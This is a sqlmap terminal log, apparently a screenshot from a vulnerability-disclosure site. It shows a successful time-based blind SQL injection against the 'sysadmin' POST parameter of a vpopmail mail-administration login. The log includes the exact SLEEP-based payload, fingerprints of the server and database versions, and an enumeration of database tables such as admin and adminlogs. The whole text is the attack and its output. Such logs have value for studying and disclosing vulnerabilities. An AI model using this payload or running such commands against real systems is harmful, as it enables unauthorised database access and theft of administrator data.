 ➜ /Users/alchuan/python/sqlmap git:(master) ✗>python sqlmap.py -r 3.txt -p sysadmin -D vpopmail --tables --count
{1.0-dev-699c965}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the en
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
[*] starting at 15:01:19
[15:01:19] [INFO] parsing HTTP request from '3.txt'
[15:01:19] [INFO] resuming back-end DBMS 'mysql'
[15:01:19] [INFO] testing connection to the target URL
[15:01:20] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: sysadmin (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: sysadmin=11111111111' AND (SELECT * FROM (SELECT(SLEEP(5)))KOhk) AND 'OufC'='OufC&passwd=111222&lang
---
[15:01:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[15:01:20] [INFO] fetching tables for database: 'vpopmail'
[15:01:20] [INFO] fetching number of tables for database 'vpopmail'
[15:01:20] [INFO] resumed: 27
[15:01:20] [INFO] resumed: address
[15:01:20] [INFO] resumed: addrgroup
[15:01:20] [INFO] resumed: admin
[15:01:20] [INFO] resumed: adminlogs
[15:01:20] [INFO] resumed: aliasdomain
[15:01:20] [INFO] resuming partial value: check
[15:01:20] [WARNING] time-based comparison requires larger statistical model, please wait........................
www.wooyun.org